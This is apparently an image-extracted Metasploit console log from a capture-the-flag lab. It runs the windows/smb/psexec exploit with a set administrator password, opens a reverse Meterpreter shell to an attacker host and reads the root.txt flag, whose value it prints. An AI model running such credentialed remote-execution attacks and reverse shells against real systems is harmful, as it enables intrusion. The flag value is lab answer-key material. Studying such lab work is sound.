 msf6 exploit(windows/smb/psexec) > set rhost 10.10.10.180
rhost => 10.10.10.180
msf6 exploit(windows/smb/psexec) > set SMBPass !R3m0te!
SMBPass => !R3m0te!
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.180:445 - Connecting to the server...
[*] 10.10.10.180:445 - Authenticating to 10.10.10.180:445 as user 'administrator'...
[*] 10.10.10.180:445 - Selecting PowerShell target
[*] 10.10.10.180:445 - Executing the payload...
[+] 10.10.10.180:445 - Service start timed out, OK if running a command or non-service execut
able...
[*] Sending stage (175174 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.180:49716) at 2020-11-03 12:07:
33 +0100
meterpreter > cat C:\\Users\\Administrator\\Desktop\\root.txt
4d16c8d65a1801 e44ec9e1